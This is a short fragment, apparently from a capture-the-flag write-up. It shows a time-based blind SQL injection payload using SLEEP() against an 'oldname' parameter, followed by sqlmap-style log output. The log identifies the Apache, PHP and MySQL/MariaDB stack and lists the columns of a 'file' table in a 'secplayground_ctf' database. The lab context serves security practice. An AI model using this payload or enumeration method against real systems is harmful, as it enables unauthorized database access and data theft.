 Payload: oldname=test' AND (SELECT 3841 FROM (SELECT(SLEEP(5)))fbkA) AND 'xNZj'='xNZ
---
[13:10:07] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.53, PHP 7.4.28
back-end DBMS: MySQL >= 5.1 (MariaDB fork)
[13:10:07] [INFO] fetching columns for table 'file' in database 'secplayground_ctf'
[13:10:07] [INFO] resumed: 'fid'
[13:10:07] [INFO] resumed: 'int(10) unsigned'
[13:10:07] [INFO] resumed: 'filename'
[13:10:07] [INFO] resumed: 'varchar(256)'
[13:10:07] [INFO] resumed: 'oldname'
[13:10:07] [INFO] resumed: 'varchar(256)'
[13:10:07] [INFO] resumed: 'view'
[13:10:07] [INFO] resumed: 'int(11)'
[13:10:07] [INFO] resumed: 'extension'
[13:10:07] [INFO] resumed: 'varchar(32)'
[13:10:07] [INFO] fetching entries for table 'file' in database 'secplayground_ctf'